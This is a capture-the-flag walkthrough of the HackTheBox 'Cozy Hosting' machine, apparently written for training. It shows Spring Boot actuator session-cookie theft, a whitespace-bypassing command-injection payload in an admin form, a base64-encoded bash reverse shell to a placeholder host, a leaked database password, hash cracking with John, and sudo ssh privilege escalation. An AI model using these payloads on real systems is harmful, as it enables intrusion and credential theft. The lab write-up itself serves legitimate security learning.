HackTheBox: Cozy Hosting

This time we played the Cozy Hosting machine. It challenges us to learn a little about the Actuators of the Java Spring Boot framework.
Enumeration
First, we started with an Nmap scan and found TCP 22 and TCP 80, nothing else interesting.
# Nmap 7.94SVN scan initiated as: nmap -p22,80 -sCV cozyhosting.htb
Nmap scan report for cozyhosting.htb (10.10.11.230)
Host is up (0.087s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Cozy Hosting - Home
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We accessed the website and could see it uses the Java Spring framework.

We knew this from the Whitelabel Error Page.

With this knowledge, we find that Spring Boot uses directories called Actuators. We enumerated directories with ffuf using a wordlist specific to Spring Boot and found a good number of interesting directories.
An Actuator brings production-ready features to a Spring application. It mainly exposes operational information about the running application (health, metrics, info, dump, env, etc.) through HTTP endpoints.
Investigating all of them, we found they are more or less well configured, but there is a specific directory, /actuator/sessions, where we can easily obtain the cookie of any logged-in user.

We tried to use a cookie found from a current session.


And we got access to the /admin panel!
Foothold

In this admin panel we can make a connection to a host by passing a hostname and a user. Interestingly, the connection is made by the server using SSH, which tells us commands are being executed.

Using Burp Suite, we try to execute malicious commands through the username, and as we can see, the server does not allow whitespace.

After many attempts, we used the special shell variable IFS to bypass the whitespace, and this worked as expected.
IFS stands for “internal field separator”. The shell uses it to determine how to split words. Its default value consists of whitespace characters (space, tab and newline).
Reverse shell encoded in base64:
echo "bash -i >& /dev/tcp/<your-ip>/<your-port> 0>&1" | base64 -w 0Payload:
;echo${IFS%??}"<your payload here>"${IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|${IFS%??}bash;Now we try our payload. Before sending it, we have to URL-encode it.

And we got our shell back!


Enumerating a little, we see a user in the /home directory.

In our directory we found some files that seem to be backups.

We transferred them to our machine and went through them all. One important thing we found was the database credentials.

postgres:Vg&nvzAQ7XxRUsing these credentials, we entered the database to continue our search. We found the hosts and users tables.

In the users table we got two interesting hashes. Since we already have access to one of the users through the session cookie, we went straight to crack the admin hash and look for password reuse.
select * from users;
With the hash in hand, we used John and rockyou.txt to find the plaintext password.
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
With this password we tried SSH as the user josh, and gained a shell with these credentials, along with our first flag.

Privilege Escalation
For the privesc, the first thing we did was a sudo -l. We quickly saw that we can use ssh as root, which opens the way to a GTFOBins technique to gain root.

We used a GTFOBins technique with which we got root and our last flag.

Thanks for reading.